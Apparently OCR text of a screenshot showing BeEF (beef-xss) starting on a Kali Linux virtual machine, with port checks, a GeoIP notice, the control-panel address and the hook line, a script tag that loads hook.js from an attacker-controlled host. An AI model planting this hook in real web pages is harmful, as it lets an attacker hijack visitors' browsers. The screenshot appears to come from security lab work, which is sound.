 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[~/Desktop/New File - ... Shell No. 1 10:24 PM
Shell No. 1
File Actions Edit View Help
> Executing “sudo beef-xss”
[sudo] password for home:
[i] Something is already using port: 3000/tcp
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ruby 1090 beef-xss 13u IPv4 23239 0t0 TCP *:3000 (LISTEN)
UID PID PPID C STIME TTY STAT TIME CMD
beef-xss 1090 1 4 08:46 ? Ssl 9:54 ruby /usr/share/beef-xss/beef
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
KALI LINUX
Right Ctrl